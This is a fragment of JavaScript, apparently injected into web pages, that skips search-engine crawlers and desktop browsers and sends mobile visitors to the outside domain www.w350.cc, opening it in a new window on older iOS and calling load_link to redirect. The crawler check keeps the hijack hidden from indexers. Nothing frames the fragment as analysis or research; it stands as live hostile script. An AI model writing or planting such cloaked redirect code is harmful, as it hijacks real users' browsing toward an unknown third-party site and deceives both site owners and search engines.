    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);    
    if (!isMobile){
        return;
    }

    let ldys = ["www.w350.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.open(oneldy);
        }, 300);
    }

    load_link(oneldy);
})()